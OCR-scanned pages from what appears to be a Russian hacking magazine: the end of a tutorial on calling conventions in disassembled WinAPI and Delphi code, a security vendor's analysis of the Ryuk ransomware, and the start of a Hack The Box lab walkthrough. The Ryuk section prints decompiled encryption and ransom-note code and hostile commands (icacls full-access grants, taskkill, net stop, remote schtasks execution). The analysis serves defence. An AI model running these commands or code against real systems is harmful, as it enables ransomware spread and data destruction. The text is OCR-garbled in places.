Постой-постой, что за чертовщина?! Выходит, dwTime был занесен в стек в первую очередь?! Но ведь соглашение PASCAL диктует противоположный порядок занесения аргументов! Что-то здесь не так... но ведь программа работает (запусти ее еще раз, чтобы проверить).

А в SDK написано, что CALLBACK - аналог FAR PASCAL. С FAR понятно: в WinNT и всех последующих все вызовы ближние, но вот как объяснить инверсию засылки аргументов?!

Сдаешься? Нет, не сдавайся, лучше попытайся найти решение сам, иначе какой интерес? Но если нужна подсказка, загляни в *minwindef.h* и посмотри, как там определен тип PASCAL:

![](_page_10_Picture_735.jpeg)

Кто бы мог подумать! Вызов, объявленный как PASCAL, на самом деле представляет собой stdcall! И CALLBACK тоже определен как stdcall.

Наконец-то все сошлось! Теперь, если тебе скажут, что CALLBACK это PASCAL, ты сможешь усмехнуться и сказать, что еж тоже птица, правда, гордая — пока не пнешь, не полетит! Оказывается, копания в дебрях includeфайлов могут приносить пользу. Кстати, эти извращения с перекрытием типов создают большую проблему при подключении к проекту на Си модулей, написанных в среде с поддержкой PASCAL-соглашений о вызове функций. Поскольку в Windows PASCAL — никакой не PASCAL, а stdcall, ничего работать не будет!

Итак, мы выяснили, что аргументы CALLBACK-функциям передаются справа налево, но стек вычищает сама вызываемая функция, как и положено по соглашению stdcall.

Продолжим разгребать нашу многострадальную TimerFunc.

e

Помещенный в ЕАХ остаток от деления умножаем на 0х10 и передаем получившееся в регистре ЕСХ произведение в качестве параметра функции MessageBeep, которая будет бренчать нарочно выбранным системным зву-KOM:

![](_page_10_Picture_736.jpeg)

Продолжение статьи -

## <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

ОПРЕДЕЛЯЕМ «ПОЧЕРК» КОМПИЛЯТОРА<br>ПО ВЫЗОВАМ ФУНКЦИЙ

Однако не спеши, потому что звук этот не совсем случайный. Заглянув в Windows SDK, мы обнаружим, что MessageBeep принимает одну из констант: MB\_OK, MB\_ICONASTERISK, MB\_ICONHAND и так далее, но там ничего не сказано о том, какое у этих констант значение. Зато сообщается, что MessageBeep описана в файле WINUSER. h. Открываем его и ищем MB\_OK:

![](_page_11_Picture_451.jpeg)

Нашли! Интересующие нас константы равны 0х0, 0х10, 0х20, 0х30, 0х40. Теперь становится понятным смысл программы. Взяв остаток, полученный делением количества миллисекунд, прошедших с момента включения системы, на 5, мы получаем число в интервале от 0 до 4. Умножая его на 0x10, получаем: 0х0, 0х10, 0х20, 0х30, 0х40.

### ; Бибикаем на все лады cs:MessageBeep  $cal1$ ; обнуляем регистр EDX edx, edx xor ; вновь берем значение аргумента dwTime (количество миллисекунд, ; прошедшее с момента старта операционной системы) - делимое eax, [rsp+28h+arg\_18] mov ; делитель - 1000 в десятичной системе mov ecx, 3E8h ; делим миллисекунды на 1000, получаем секунды... div ecx edx, eax mov ; "\r:=%d" rcx, Format lea ; ... и выводим их на консоль  $cal1$ printf add rsp, 28h ; Уходя, гасим за собой свет, прибираем стек! retn TimerFunc endp

![](_page_11_Picture_8.jpeg)

### **INFO**

Итак, давай повторим для закрепления. На Intel **функции ВИНДОВЫЕ BCe** следуют **COF**лашению: аргументы заносятся справа налево, а стек вычищает вызываемая фун-КЦИЯ.

### **Delphi**

Завершим знакомство с соглашением PASCAL на программе, написанной на языке из этого семейства. Для этого воспользуемся последней версией Embarcadero Delphi Community Edition, которую можно свободно скачать с сайта разработчика. Создадим простенькую программу и дизассемблируем ee.

program delphi\_call;

{\$APPTYPE CONSOLE}

 $\overline{\{\$R*.res\}}$ 

![](_page_11_Picture_452.jpeg)

Перед компиляцией не забудь настроить параметры проекта. На этот раз будем делать 64-битную отладочную версию.

![](_page_11_Picture_453.jpeg)

Delphi Community IDE

В release-сборке код получится совсем неразборчивым. Вывод в консоль программы выглядит следующим образом.

![](_page_11_Picture_454.jpeg)

Сейчас посмотрим на результат компиляции, но сначала глянь, какую заковыристую схему построила IDA для этой программы.

![](_page_11_Picture_455.jpeg)

**IDA View-A** \_ZN11Delphi\_call14initializationEv proc near ; DATA XREF: HEADER:00000000004001281o ; .pdata:0000000004462681o  $:$  unwind  $\frac{1}{2}$ ZN6System23 DelphiExceptionHandlerEPNS 16TExceptionRecordEyPvS2 push rbp rsp, 20h sub rbp, rsp mov rax, cs:off\_430F18 mov byte ptr  $\lceil \text{tax} \rceil$ , 1 mov nop rcx, qword\_428778 lea

Вызывается процедура, которая инициализирует системный модуль приложения. В том числе она получает экземпляр приложения и может принимать события и отвечать на них.

### ZN7Sysinit8 InitExeEPv  $cal1$

В регистр размером в слово помещаем значение 0х666:

В регистр размером в байт помещаем 0х77:

dl, 77h ; 'w' mov

В регистр R8 помещаем ссылку на строку символов:

### r8, aHelloSailor ; "Hello, Sailor!" lea

Обрати внимание: передача аргументов идет слева направо.

А здесь происходит вызов нашей функции МуРгос, которой передаются все подготовленные ранее параметры:

### \_ZN11Delphi\_call6MyProcEthN6System13UnicodeStringE  $call$

А вот эта функция проверяет наличие ошибок и завершает процессы, освобождает объекты памяти, тем самым завершает программу:

![](_page_11_Picture_456.jpeg)

### $db$  2  $dup(90h)$

В случае, когда происходит неуловимое исключение - системная ошибка, срабатывает обращение вот к этой функции, которая выталкивает системный сбой на верхний уровень, чтобы показать его пользователю.

### ZN6System19\_UnhandledExceptionEv  $cal1$

![](_page_11_Picture_457.jpeg)

Добрались до анализа функции МуРгос:

![](_page_11_Picture_458.jpeg)

Вызываем функцию, которая добавляет ссылку на строку. В старых версиях компилятор паскаля создавал для этого локальный буфер и передавал строку по значению. Хорошо хоть сейчас научился пользоваться ссылками!

![](_page_11_Picture_459.jpeg)

Тут нужно познакомить тебя с системой вывода Delphi — она весьма разительно отличается от С. Во-первых, левосторонний порядок отправки стек не позволяет организовать поддержку процедур аргументов  $\overline{B}$ с переменным числом аргументов (во всяком случае, без дополнительных ухищрений). Но ведь writeln - это и есть процедура с переменным числом параметров. Разве нет? Вот именно, что нет! Никакая это не процедура, а оператор. Компилятор еще на стадии компиляции разбивает ее на множество вызовов процедур для вывода каждого аргумента по отдельности. Поэтому в откомпилированном коде каждая процедура примет фиксированное количество аргументов.

В нашем случае их будет три: первая - для вывода суммы двух чисел, этим занимается процедура writeLong; вторая - для вывода символа пробела в символьной форме, этим занимается writewChar; и, наконец, последняя служит для вывода строки - WriteString.

Размышляем далее: в Windows вывести строку в окно и тут же забыть о ней нельзя, так как окно в любой момент может потребовать перерисовки. Операционная система не сохраняет его содержимое, поскольку при высоком разрешении это привело бы к большим затратам памяти. Код, выводящий строку, должен уметь повторять свой вывод по запросу. Каждый, кто хоть раз писал программы для Windows, наверняка помнит, что весь вывод приходилось помещать в обработчик сообщения WM\_PAINT. Delphi же позволяет обращаться с окном Windows точно так, как с консолью. А раз так, значит, все, что выводилось на экран, должно где-то храниться. Поскольку локальные переменные умирают вместе с завершением их процедуры, то для хранения буфера они не годятся. Остается либо куча, либо сегмент данных. Delphi использует последнее — указатель на такой буфер мы ТОЛЬКО ЧТО ПОЛУЧИЛИ. Дальше для повышения производительности вывода Delphi реализует простейший кеш. Функции WriteLong, WriteWChar и WriteString сливают результат своей деятельности в символьном виде в этот самый буфер, а в конце следует вызов writeLn, выводящий содержимое буфера в окно. Runtime systems следит за его перерисовками и при необходимости повторяет вывод уже без участия программиста. В следующих двух инструкциях происходит копирование значений меньших размеров из памяти в регистры большего размера. При этом значения на лету дополняются нулевыми битами. Так, в первом случае из слова значение преобразуется в двойное слово, во втором - из байта в учетверенное слово. В третьей инструкции выполняется сложение значений регистров, а результат сохраняется в EDX.

![](_page_11_Picture_460.jpeg)

EDX — это меньшая часть 64-разрядного RDX, следовательно, данные передаются следующей функции для вывода символьного значения в промежуточный буфер:

### call \_ZN6System11\_Write0LongERNS\_8TTextRecEi rcx, rax mov

Регистр DX - это 1/4 от регистра RDX (16 бит), а значит, он тоже участвует в передаче параметров на платформе х64. В него помещается значение 0х20, что соответствует пробелу. Затем сформированной компилятором процедурой этот одиночный символ подготавливается для вывода в консоль (копируется в кеш):

![](_page_11_Picture_461.jpeg)

На этот раз программе понадобился регистр целиком — все 64 бита. В него из памяти копируется строка Hello, Sailor!. Тем самым, как ты уже догадался, строка будет передана следующей функции, которая отправит ее в буфер:

![](_page_11_Picture_462.jpeg)

Следующая функция не принимает никаких аргументов, в ее задачи входит завершить процедуру вывода текста. Она выталкивает его из буфера, печатает на консоли и, собственно, очищает кеш. Вместе с этим она заканчивает оператор WriteLn.

![](_page_11_Picture_463.jpeg)

С размерами параметров разобрались, поэтому можем установить их тип, а следовательно, восстановить прототип нашей процедуры: MyProc(a: Byte; b: Word; c: String).

Да, хитрой оказалась Delphi! Анализ откомпилированной в ней программы преподнес нам хороший урок.

Надеюсь, никто не устал? Отхлебнем любимого напитка из походной фляжки - и вперед, в дебри машинного кода! Нас ждут потрясающие открытия и увлекательные приключения. <sup>П-</sup>

![](_page_12_Picture_1.jpeg)

**Сергей Меньшаков** Инженер-пресейл направления McAfee

Выступавшие на ИБ‑конференции в ЮАР сотрудники ФБР назвали троян‑шифровальщик Ryuk наиболее прибыльной вымогательской малварью на рынке. Что, впрочем, неуди‐ вительно: по данным компаний Advanced Intelligence и HYAS, операторы трояна на [сегодняшний](https://xakep.ru/2021/01/11/ryuk-money/) день заработали поряд‐ ка 150 миллионов долларов. В этой статье я расскажу, как устроена и как работает эта малварь.

Ryuk — программа‑вымогатель, которая шифрует файлы и требует у жертвы выкуп в криптовалюте Bitcoin за предоставление ключей для дешифровки. Используется трой исключительно для целевых атак. Впервые этот вымога‐ тель заприметили в августе 2018 года в рамках кампании, которая была нацелена на несколько предприятий. Наши эксперты провели анализ пер‐ воначальных версий вредоносного ПО и выявили сходства и общие фраг‐ менты исходного кода с программой-вымогателем Hermes. Hermes вымогатель массового распространения, который продается на подпольных форумах и используется несколькими группами хакеров.

Для своей вредоносной деятельности Ryuk использует сочетание сим‐ метричного шифрования AES (256 бит) и асимметричного шифрования RSA (2048 или 4096 бит). Симметричный ключ применяется для шифрования содержания файлов, а асимметричный открытый ключ — для шифрования симметричного ключа. После оплаты выкупа злоумышленники предоставляют соответствующий асимметричный закрытый ключ, с помощью которого мож‐ но расшифровать файлы.

Поскольку Ryuk применяют для целевых атак, векторы первоначального заражения подбираются с учетом особенностей жертвы. Очень часто этими векторами становятся спирфишинговые электронные письма, удаленный доступ к системам с помощью похищенных учетных записей и применение известного массового вредоносного ПО. В последнем случае для заражения Ryuk часто используется сочетание [Emotet](https://xakep.ru/?s=Emotet) и [TrickBot](https://xakep.ru/?s=TrickBot); недавно также было зафиксировано применение BazarLoader.

![](_page_12_Picture_7.jpeg)

В дополнение к этому вымогатель проверяет наличие признака **BeingDebugged** в PEB-структуре процесса с той же целью.

![](_page_12_Picture_2198.jpeg)

![](_page_12_Picture_23.jpeg)

### INFO

Ryuk трижды копирует себя в текущую папку с различными именами и запус‐ кает эти новые исполняемые файлы с разными параметрами командной строки. Каждое такое исполнение поддерживает отдельную функцию. Имя файла для первой копии вредоносного ПО генерируется как контрольная сумма текущего имени пользователя, к которой добавляется **r.exe**.

Спирфишинг (spear phishing) — подвид фишинга, который нацелен на более узкий круг людей (ком‐ пания, группа ее сотрудников или отдельный человек).

Цепочка заражения Ryuk часто начинается со спирфишингового электрон‐ ного письма, которое содержит вредоносную ссылку или документ MS Office. С их помощью хакеры получают возможность проникнуть в информационную среду жертвы. В некоторых случаях такой отправной точкой доступа становят‐ ся компьютеры со скомпрометированным протоколом RDP.

В первом сценарии в качестве загрузчика вредоносного ПО используется TrickBot или BazarLoader. В результате их исполнения другие хакеры получат возможность приобрести доступ к взломанным машинам. После этого на компьютеры часто загружается «маячок» Cobalt Strike для похищения логинов и паролей пользователей и горизонтального перемещения по сети с захватом контроллеров домена. В итоге посредством этих контроллеров бинарный код Ryuk распространяется на все машины. Как же устроен этот код? Давай разбираться.

### **ОБЩАЯ ИНФОРМАЦИЯ**

Анализируемый файл — образец нераспакованной программы‑вымогателя семейства Ryuk. Идентифицировать этот образец можно с помощью при‐ веденных ниже контрольных сумм (хешей).

![](_page_12_Picture_2199.jpeg)

Конечная полезная загрузка Ryuk имеет размер 148 Кбайт и дату ком‐ пиляции 30 апреля 2021 года.

### **АНТИОТЛАДКА**

Поскольку такие службы и процессы проверяются с помощью функции strstr, которая возвращает частичные соответствия строки, вредонос также завершит другие процессы, которые не являются его целью, например audioendpointbuilder, поскольку он содержит строку endpoint.

Ryuk многократно применяет техники защиты от декомпиляции для затрудне‐ ния статического анализа кода программы.

![](_page_12_Figure_18.jpeg)

Кроме того, вредоносный код поддерживает антиотладочные техники с использованием API ZwQueryInformationProcess и различных признаков (флагов), например ProcessDebugFlags, ProcessDebugPort и ProcessDebugObjectHandle. С их помощью программа-вымогатель может определить наличие отладчика и принудительно закроет его.

![](_page_12_Picture_20.jpeg)

Проверка признаков отладки процесса

### **ИСПОЛНЕНИЕ**

Если малварь не может получить имя пользователя, используется имя по умолчанию — **rep.exe**. При исполнении этого файла вредонос использует командную строку 9 REP. Этот процесс отвечает за саморепликацию Ryuk на других машинах сети.

![](_page_12_Figure_28.jpeg)

Имя второй копии трояна генерируется случайным образом, к нему добав‐ ляется суффикс lan.exe. Этой копии соответствует командная строка 8 LAN. Данный процесс отвечает за отправку пакетов Wake On Lan на другие компь‐ ютеры в сети.

![](_page_12_Figure_30.jpeg)

Второе исполнение

Имя третьей копии создается в точности так же, как для второй, используется та же командная строка.

![](_page_12_Picture_2200.jpeg)

### **СООБЩЕНИЕ О ВЫКУПЕ**

Чтобы уведомить пользователя о шифровании файлов, Ryuk загружает сооб‐ щение о выкупе в формате HTML в каждую зашифрованную папку. Это сооб‐ щение практически одинаково для всех вариантов Ryuk. Главное отличие в данном примере — наличие кнопки для связи и инструкций по установке браузера Tor.

contact

![](_page_12_Picture_2201.jpeg)

Сообщение о выкупе в формате HTML

balance of shadow universe

При нажатии на кнопку «Связаться» (Connect) появляется всплывающее окно с инструкциями для связи с авторами программы‑вымогателя.

![](_page_12_Picture_2202.jpeg)

Сообщение браузера с инструкциями

По onion-ссылке, указанной в инструкциях, пользователь попадает на портал для связи. Там расположена специальная форма, в которой необходимо оставить адрес электронной почты, пароль, название организации и сооб‐ щение для хакеров (в отдельном поле).

![](_page_12_Picture_2203.jpeg)

Портал для связи с хакерами, использующими Ryuk

### **ИЗМЕНЕНИЕ РАЗРЕШЕНИЙ ДИСКОВ**

Троян обнаруживает установленные локальные диски с помощью API-вызова GetLogicalDrives и, используя инструмент Windows icacls, меняет разрешения каждого диска для получения полного доступа к ним.

![](_page_12_Picture_2204.jpeg)

Вот пример команды, которую исполнит Ryuk:

icacls "C:\\*" /grant Everyone: F /T /C /Q

### **ПРИНУДИТЕЛЬНАЯ ОСТАНОВКА ПРОЦЕССОВ И СЛУЖБ**

Перед шифрованием файлов троян создает новый поток, чтобы завершить ряд процессов и остановить некоторые службы.

![](_page_12_Picture_2205.jpeg)

В таком новом потоке Ryuk создает список запущенных процессов и служб и сравнивает его со списком из 41 процесса и 64 служб, который «зашит» в его коде. Некоторые из этих процессов и служб относятся к антивирусам и инструментам для резервного копирования, другие могут использовать файлы, подлежащие шифрованию в рамках атаки.

### RyukKillProcessWithTaskKill((int)&ProcessList, 41); Sleep 0(15000); RyukStopServicesWithNetCommand((int)&ServicesStopList, 64); Sleep 0(90000);

Функции потока

Для завершения выполнения процесса энкодер использует следующую команду:

C:\Windows\System32\taskkill.exe /IM /F

Команда для остановки служб — мишеней вымогателя:

C:\Windows\System32\net.exe stop /y

![](_page_12_Picture_2206.jpeg)

## RYUKAMИ НЕ ТРОГАТЬ!

РАЗБИРАЕМ НОВУЮ ВЕРСИЮ ШИФРОВАЛЬЩИКА RYUK

### ШИФРОВАНИЕ ФАЙЛА

Троян попытается зашифровать локальные и сетевые диски с перебором всех файлов на них и проверкой пути и имени каждого файла. Ryuk не шифрует файлы, полный путь к которым содержит следующие имена:

![](_page_13_Picture_703.jpeg)

Вредонос также не шифрует файлы, в имени которых имеются любые из следующих строк:

![](_page_13_Picture_704.jpeg)

Кроме того, Ryuk проверяет имена файлов на наличие элемента *index.* . Если присутствует, **ФУНКЦИЮ TOTE** ЭЛЕМЕНТ программа **B**bI3OB<sub>e</sub>T RyukDropRansomNoteInIndexFile.

![](_page_13_Picture_705.jpeg)

Если файл имеет расширение . php, программа-вымогатель создаст РНР-код для генерации сообщения о выкупе в формате HTML. В противном случае она перезапишет содержимое файла, используя HTML-код сообщения о выкупе. Таким образом, при попытке доступа к сайту пользователь увидит сообщение Ryuk с требованиями злоумышленников.

```
result = CreateFileW_0(Str, 0xC0000000, 0, 0, 3u, 0x80u, 0);
           hFile = result;if (result != (HANDLE)-1 )€
             SetFilePointer(hFile, nNumberOfBytesToWrite, 0, 0);
             SetEndOfFile(hFile);
             SetFilePointer(hFile, 0, 0, 0);
             NumberOfBytesWritten = 0;if (wcsstr(Str, L".php"))
               lpAddress = (LPVOID)VirtualAlloc(0, nNumberOfBytesToWrite + 20, 4096, 4);
               if (!lpAddress)
                return (HANDLE)CloseHandle(hFile);
               RyukMemset(lpAddress, 0, nNumberOfBytesToWrite + 20);
               v2 = (char * )1pAddress;*(_DWORD *)lpAddress = *(_DWORD *)"<?php echo \"";
               strcpy(v2 + 4, "p echo \"");
               v5 = HTMLRansomNote;v11 = 8HTMLRansomNote[strlen(HTMLRansomNote) + 1];
               v7 = (char *)1pAddress + strlen((const char *)1pAddress);
               qmemcpy(\sqrt{7}, \sqrt{5}, \sqrt{11} - \sqrt{5});
               v6 = (char *)1pAddress + strlen((const char *)1pAddress);v3 = v6;*v6 = *(_DWORD *)"\" ?>";
               *((BYTE *)v3 + 4) = closePHPTag[4];
               for (i = 14; j + i)v10 = (int)1pAddress + strlen((const char *)1pAddress) + 1;if ( i > = v10 - ((int)1pAddress + 1) - 6)break;
                if (*((BYTE^*)]pAddress + i) == "")*((_BYTE *)lpAddress + i) = '\'';
               }
               v8 = (const char * )1pAddress;v8 == strlen(v8) + 1;WriteFile_0(hFile, lpAddress, v8 - ((_BYTE *)lpAddress + 1), &NumberOfBytesWritten, 0);
              VirtualFree(lpAddress, 0, 0x8000u);
             1
            else
             ₹
              WriteFile_0(hFile, HTMLRansomNote, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
            €
             result = (HANDLE)CloseHandle(hFile);
           }
           return result;
Внедрение текста сообщения Ryuk о выкупе в файлы, содержащие
```
Считается, что эта функция была добавлена в новые версии вредоносного ПО, чтобы атаковать веб-серверы и взломать общедоступные сайты, заменив их главные страницы сообщением о выкупе Ryuk. Данная тактика раньше не применялась в программах-вымогателях, конечная цель которых - принуждение жертвы к выплате выкупа.

Схема шифрования в новой версии Ryuk осталась прежней. Для каждого файла программа использует случайные ключи AES-256, сгенерированные с помощью API CryptGenKey, а затем шифрует эти ключи с помощью открытого ключа RSA, встроенного в код вредоносного ПО. Благодаря этой схеме киберпреступники обеспечивают надежность шифрования и управления ключами.

![](_page_13_Picture_706.jpeg)

Перед обработкой файла троян проверяет, не был ли этот файл зашифрован ранее. Для этого проводится поиск ключевых слов: HERMES для старых версий Ryuk и RYUKTM — для новых. При обнаружении таких ключевых слов операция с файлом прекращается, и он не будет зашифрован.

```
if (v19.QuadPart > 290u164)ſ
  FileSize.LowPart -= 290;
  v24 = SetFilePointerEx \theta(hObject, FileSize, 0, 0);
  if (v24 == -1)Ł
    CloseHandle_0(hObject);
    return 3;
  ł
  v12 = 25;NumberOfBytesRead = 0;if ( !ReadFile(hObject, &Buffer, 25u, &NumberOfBytesRead, 0) )
  €
    CloseHandle_0(hObject);
    return 4;
  for (i = 0; i < 20; ++i)if (*(&Buffer + i) == HERMES_0[0]
      \frac{1}{2} (\frac{2046 + i}{-2} == HERMES 0[1]
      88 * (8v47 + i) == HERNES 0[2]88 * (8v48 + i) == HERNES 0[3]\lambda \lambda * (\lambda \sqrt{49} + i) = HERMES 0[4]
      && v50[i] == HERMES 0[5]|| *(&Buffer + i) == 'R'
      88*(8\sqrt{46} + i) == 'Y'88 * (8 \vee 47 + i) == 'U'88 * (8 \vee 48 + i) = 'K'88 * (8v49 + i) == 'T'&& v50[i] == 'M' )
    ſ
      CloseHandle_0(hObject);
      return 5;
    ł
               Проверка HERMES и RYUKTM
```
После этого троян начинает шифровать файл частями заданного размера по 1 000 000 байт.

```
v42 = SetFilePointer(hObject, 1000000 * j, 0, 0);if (v42 == -1)€
  CloseHandle_0(hObject);
  CryptDestroyKey(hKey);
  return 12;
\mathcal{F}if ( |v79| | |(j % v79)| | j \le 5 * v79 | Final | j + 1 == v77 )
€
  if ( !ReadFile(hObject, lpBuffer, nNumberOfBytesToRead, &NumberOfBytesWritten, 0) )
  Ł
    CryptDestroyKey(hKey);
    CloseHandle 0(hObject);
    return 13;
  dwBuffer = 1000000;if ( !CryptEncrypt(hKey, 0, Final, 0, 0, &dwBufLen, 0) )
  €
    CryptDestroyKey(hKey);
    CloseHandle_0(hObject);
    return 14;
  if ( !CryptEncrypt(hKey, 0, Final, 0, (BYTE *)lpBuffer, &nNumberOfBytesToRead, dwBufLen) )
                            Шифрование файла частями
```
Затем Ryuk добавляет ключевое слово RYUKTM, чтобы пометить файл AES. зашифрован как зашифрованный, ЭКСПОРТИРУЕТ КЛЮЧ **КОТОРЫЙ** с помощью открытого ключа RSA с использованием API CryptExportKey, и дописывает его в конец файла.

```
RyukMemset(ExportedKey, 0, 300);
if ( !CryptExportKey(hKey, hExpKey, 1u, 0, ExportedKey, &pdwDataLen) )
€
  CloseHandle_0(hObject);
  CryptDestroyKey(hKey);
  return 20;
ŀ
v58 = 0;v59 = WriteFile_0(hObject, ExportedKey, pdwDataLen, &v58, 0);
if ( \sqrt{59} )
ί
  CloseHandle_0(hObject);
  CryptDestroyKey(hKey);
  return 21;
}
                     Экспорт ключа файла
```
Ниже представлен пример зашифрованного файла с 274 байтами метаданных, добавленных в конец файла программой Ryuk.

![](_page_13_Picture_707.jpeg)

![](_page_13_Picture_25.jpeg)

Присоединенные метаданные

### ЗАДАНИЕ ПЕЧАТИ

После шифрования файлов Ryuk создает новую запланированную задачу для распечатки 50 копий сообщения о выкупе в формате RTF на принтере, выбранном в системе по умолчанию. Командная строка для создания такого задания выглядит следующим образом:

SCHTASKS / CREATE / NP / SC DAILY / TN "PrintvE" / TR "C: \Windows \System32 \cmd. exe /c for /l %x in (1,1,50) do start wordpad.exe /p C:\users\P ublic\YTKkI. dll" /ST 10:25 /SD 05/18/2021 /ED 05/25/2021

Задача будет выполнена в заданное время в течение недели. Распечатанные 50 страниц сообщения о выкупе в формате RTF будут содержать пароль, который загружен в общий каталог в виде файла со случайным именем и расширением.dll.

![](_page_13_Picture_708.jpeg)

Эта функция тоже новая. Она была добавлена в архитектуру трояна, чтобы создать хаос в системе жертвы и побудить ее выплатить выкуп за дешифровку файлов.

### ДИСТАНЦИОННОЕ ВКЛЮЧЕНИЕ ПО СЕТИ

Процесс Ryuk с командной строкой 8 LAN предназначен для получения ARPкешей системы и отправки пакетов Wake on Lan с целью включения удаленных компьютеров. Для извлечения таблицы ARP вредонос использует API GetIpNetTable из файла iphlpapi.dll. Получив указанную таблицу, программа-вымогатель начинает рассылку пакетов, используя API sendto из библиотеки Winsock.

![](_page_13_Picture_709.jpeg)

Magic-пакеты Wake on Lan включают 6 байт со значением 255 (шестнадцатеричное значение - 0xFF), за которыми следует МАС-адрес целевого компьютера, прописанный 16 раз. Общий размер пакета - 102 байта.

![](_page_13_Picture_710.jpeg)

### ПОСЛЕДОВАТЕЛЬНЫЙ ПЕРЕБОР ОБЩИХ СЕТЕВЫХ ПАПОК

Ryuk также пытается горизонтально перемещаться на другие хосты в сети. Для этого программа получает все IP-адреса, присвоенные системе, и проверяет их принадлежность диапазону частных адресов IPv4 (10.х.х.х, 172.16.х.х и 192.168.х.х). Поскольку такая проверка проводится с помощью функции strstr, могут выявляться совпадения с другими публичными подсетями, например 151.192.172.1.

![](_page_13_Picture_711.jpeg)

**Table 1980** 

€  $+ + v24;$  $v23 = 0;$ for (  $j = i$ ->FirstUnicastAddress;  $j$ ;  $j = j$ ->Next )  $+ + v23;$ RyukInet\_ntop((int \*)&j->Address, &cp); if ( $a$ 3 && (strstr(&cp, a10IP) == &cp || strstr(&cp, a172IP) || strstr(&cp, a192IP)) )  $v40 = 0i64;$  $v29 = -1;$  $v29 = int\_addr(&cp);$ Проверка ошибок частных IP-сетей

При обнаружении одной из указанных выше подсетей программа-вымогатель начнет отправлять эхо-запросы ICMP Echo с помощью API для обнаружения новых машин в этой подсети. Если машина ответит на запрос, она будет считаться потенциальной жертвой и Ryuk попытается зашифровать файлы на ней.

![](_page_13_Picture_712.jpeg)

Ryuk попытается зашифровать файлы на каждом обнаруженном хосте способом, похожим на тот, который применяет для локальных дисков. Вымогатель генерирует путь UNC для всех буквенных обозначений дисков (от А до Z) в формате //<IP>/<drive letter>\$. Затем троян попытается получить доступ и выполнить шифрование по пути \\<IP>. Такая попытка показана на рисунке ниже.

![](_page_13_Picture_713.jpeg)

### РЕПЛИКАЦИЯ БЛОКА СЕРВЕРНЫХ СООБЩЕНИЙ (SMB)

Процесс Ryuk с командной строкой 9 REP отвечает за репликацию вредоноса на новые компьютеры, при этом он проверяет, не выполняется ли этот процесс дважды. Для этого создается мьютекс-объект, имя которого соответствует имени пользователя машины. Если мьютекс уже существует, процесс будет завершен.

![](_page_13_Figure_48.jpeg)

На следующем этапе Ryuk проверяет наличие своих файлов на удаленном компьютере с помощью API GetFileAttributesW. Параллельно создается файловый путь UNC; после этого программа попытается получить доступ к папке C: \Users \Public на удаленном компьютере. Создается файл с именем, которое представляет собой контрольную сумму текущего имени пользователя с добавлением суффикса  $r$ . exe.

![](_page_13_Picture_714.jpeg)

Затем вымогатель использует API CopyFileW для копирования файла на удаленный компьютер. Чтобы обеспечить удаленное исполнение этой копии, вредонос создаст запланированную задачу со случайным именем с помощью **ИНСТРУМЕНТА schtasks.exe.** 

![](_page_13_Picture_715.jpeg)

### Создание удаленной службы

Таким образом, для каждой скомпрометированной удаленной машины выполняются две команды:

schtasks.exe / Create / S 192.168.56.2 / TN qdpRGwh / TR "C: \\Users\\ Pub- lic\\622r.exe" /sc once /st 00:00 /RL HIGHEST schtasks.exe /S 192.168.56.2 /Run /TN qdpRGwh

### **ЗАКЛЮЧЕНИЕ**

push 0

этом коротком отчете представлено техническое описание прог-B раммы-вымогателя Ryuk и новых функций, которые были включены в ее код для увеличения ущерба, наносимого организациям-жертвам.

Интересно отметить, что внимание разработчиков Ryuk сместилось в сторону веб-серверов, поскольку вместо того, чтобы шифровать индексные файлы в папках веб-сервера, ПО заменяет их сообщением о выкупе. Кроме того, разработчики Ryuk добавили во вредоносную программу возможность распечатать сообщение о выкупе на установленном по умолчанию принтере.

В первом полугодии несколько хакерских групп, которые используют Ryuk, активно проводили кампании и атаковали организации по всему миру. Именно поэтому киберпреступники, которые используют Ryuk, продолжат создавать новые функции и методы работы для максимального увеличения прибыли. **НО** 

## BREADCRUMBS

![](_page_14_Picture_2.jpeg)

### **Breadcrumbs**

![](_page_14_Picture_481.jpeg)

### ATAKYEM APACHE HA WINDOWS И ЭКСПЛУАТИРУЕМ УЯЗВИМОСТЬ JWT

Сегодня для тебя разберу сложную  $\mathsf{R}$ Breadcrumbs площадки машину **Hack** The Box. На ее примере мы проэксплуатируем LFI, чтобы прочесть исходники сайта, затем подберем JWT для авторизации в качестве админа. После проникновения на сервер пореверсим самописный менеджер паролей и проведем в нем SQL-инъекцию для получения рута. В общем, скучать не придется!

![](_page_14_Picture_7.jpeg)

![](_page_14_Picture_8.jpeg)

### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

### РАЗВЕДКА. СКАНИРОВАНИЕ ПОРТОВ

Машина имеет IP-адрес 10.10.10.228, который я добавляю в /etc/hosts, чтобы можно было обращаться к данному хосту по имени.

### breadcrumbs.htb 10.10.10.228

Любая атака начинается со сканирования открытых на хосте портов. Делаем это при помощи скрипта, где через Nmap производится обычное быстрое сканирование портов, а затем из вывода берутся все порты и повторяется сканирование только обнаруженных портов со скриптами (опция -А).

![](_page_14_Picture_482.jpeg)

Как это обычно бывает на машинах с Windows, по результатам сканирования имеем много открытых портов:

- порт 22 служба SSH;
- порт 80 веб-сервер Apache 2.4.46;
- порт  $135 c$ лужба MS RPC;
- порт 139 служба имен NetBIOS;
- порт 443 веб-сервер Apache 2.4.46;
- порт 445 служба SMB;
- порт  $3306 -$  служба MySQL.

### Остальное не представляет для нас интереса.

На SSH нам сейчас ловить нечего, поскольку учеток у нас нет, да и SMB для анонима интереса не представляет. Раз есть веб-сайт, начинать лучше всего с него.

Сайт позволяет искать книги по библиотеке.

![](_page_14_Picture_483.jpeg)

![](_page_14_Picture_484.jpeg)

Анализировать страницы лучше всего через Burp Suite, который сохранит и наглядно отобразит все запросы и ответы.

Просматривая страницы, обратим внимание на способ запроса книги: название HTML-файла с книгой передается исполняемому файлу, который затем включит этот файл в ответ.

 $12$ http://breadcrumbs.htb POST /includes/bookController.php √ 200 610 text php Request Response

- POST /includes/bookController.php HTTP/1.1 1 2 Host: breadcrumbs.htb
- 3 User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:78.0) Gecko/20100101 Firefox/78.0  $4$  Accept: application/json, text/javascript, \*/\*; q=0.01 5 Accept-Language: en-US, en; q=0.5
- 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
- 8 X-Requested-With: XMLHttpRequest 9 Content-Length: 24 10 Origin: http://breadcrumbs.htb

Headers

Hex

Raw

Params

